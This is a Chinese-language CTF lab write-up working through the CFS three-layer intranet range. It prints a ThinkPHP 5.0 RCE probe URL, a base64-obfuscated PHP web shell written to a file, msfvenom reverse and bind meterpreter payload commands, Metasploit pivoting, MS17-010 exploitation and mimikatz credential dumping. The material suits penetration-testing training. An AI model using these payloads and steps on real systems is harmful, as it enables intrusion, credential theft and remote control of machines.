CFS三层靶机渗透记录

0x00 前言

这是 TeamsSix前辈出的一个三层内网渗透的靶场,偏向于CTF,但更类似于真实的渗透环境。通过一层一层的渗透,获取每个靶机的flag。

0x01 环境搭建

靶场获取:https://pan.baidu.com/s/1m3JoNfyxE-a96o7DMb1eLw 提取码:ht9o

靶场环境网络拓扑图:

导入虚拟机后,根据拓扑图进行网络配置或者自己设置。

targe1:172.12.200.153 192.168.22.128

targe2:192.168.22.129 192.168.33.128

targe3:192.168.33.129

0x02 target1

1、信息收集

首先简单的信息收集来一波,发现存在ThinkPHP-V5.0-RCE 远程代码执行漏洞。

端口服务:21、22、80、111、888、3306、8888

目录文件:

http://172.16.200.153/robots.txt(发现第一个flag)

http://172.16.200.153/index.php(ThinkPHP-V5.0-RCE-远程代码执行漏洞)



2、漏洞利用–Getshell:

确定漏洞是否存在payload:

http://172.16.200.153/index.php?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=

确定存在后开始写shell:

貌似被过滤了,后面用nc反弹的方法又写了一遍发现过滤了post

使用base64绕过试试:

payload:echo " PD9waHAgQGV2YWwoJF9QT1NUW3Bhc3NdKTs/Pg=="|base64 -d > a.php



成功写入后,使用工具连接一下小马儿,刚好发现了第二flag。



发现第三个flag:

3、边界机信息收集:

边界机信息收集:IP段 -->IP段主机存活 -->存活IP端口服务、敏感信息、帐号密码

系统版本信息:

![]()

由于172.16.200.0段是我自己的,所以主要探测192.168.22.0段的IP存活:

这里可以使用脚本进行探测,但考虑到后面的渗透。我感觉还是使用MSF比较方便。

msfvenom -p linux/x86/meterpreter/reverse_tcp lhost=172.16.200.139 lport=12345 -f elf -o 153.elf

使用msfvenom生成payload,之后上传到被控制服务器,给权限后执行获取session。





接下来探测192.168.22.0段的IP存活、端口服务,不过探测主机存活和端口前需要添加内网路由:





接下来使用auxiliary/scanner/portscan/tcp 探测主机存活:

结果扫描出192.168.22.128、192.168.22.129,其中128是本机,接下来扫描192.168.22.129的端口:

继续使用该模块扫描端口:



可以发现主机开放了21、22、80、888、3306、5555、8888端口,当然我们是也可以使用nmap进行扫描,不过扫描之前,需要使用auxiliary/server/socks4a模块,然后配置一下proxychain 代理:

Vi /etc/proxychains.conf



接下来就可以使用nmap 进行端口服务扫描了

接下来就可以使用nmap 进行端口服务扫描了

Proxychains nmap -Pn -sT 192.168.22.129

0x03 target2

1、漏洞利用–Getshell



通过对内网129主机进行端口服务,目录等进行信息收集后,发现这里存在一个bagecms 3.1的内容管理系统,该版本存在多个高危漏洞。

找到一个提示点:

既然存在注入漏洞,那么就从注入漏洞下手,获取帐号密码,然后直接getshell.

获取帐号密码后,进入后台:

在模版中写入一句话木马,然后连接小马儿:

连接之前需要配置Proxifiler代理:

成功连接小马儿,并找到第二个flag。

2、边界机信息收集

接下来继续收集该主机的IP网段,端口服务。但是在这之前,需要先获取一个正向连接msf的shell。

msfvenom -p linux/x64/meterpreter/bind_tcp LPORT=54321 -f elf > 129.elf

然后上传木马,给权限执行,获取shell,当然这里需要使用代理重启一个msf。

加上前面两个,共有6个flag:

![]()

![]()

接下来添加路由,设置代理,继续搞内网。由于192.168.22.0段我们已经搞过了,这里需要探测的是192.168.33.0段。

使用之前的模块扫描IP存活和端口:

auxiliary/scanner/portscan/tcp

扫描后发现一个存活IP:192.168.33.129,还开放了445、3389,可能存在永恒之蓝。

0x04 target3





1、漏洞利用-MS17-010

使用了MSF的模块对它进行探测看看是否存在永恒之蓝。

auxiliary/scanner/smb/smb_ms17_010

确定存在后,使用下面的攻击模块进行攻击。

exploit/windows/smb/ms17_010_psexe

2、提权

提权–> 获取帐号密码

使用msf 自带的 mimikatz 获取帐号密码:

因为端口探测时已经知道3389是开放的了,这里直接把3389转发出来:

![]()

这里需要使用代理连接:

proxychains rdesktop 127.0.0.1:3389

0x05 总结

利用点:

- ThinkPHP-V5.0-RCE 远程代码执行漏洞

- bagecms 3.1 sql注入漏洞、后台getshell

- ms17-010 漏洞

技术点:

- 使用编码绕过防护写入小马

- Msfvenonm生成木马

- MSF基本用法

- MSF-路由转发和代理配置

- MSF的内网主机探测

- MSF常用攻击模块使用等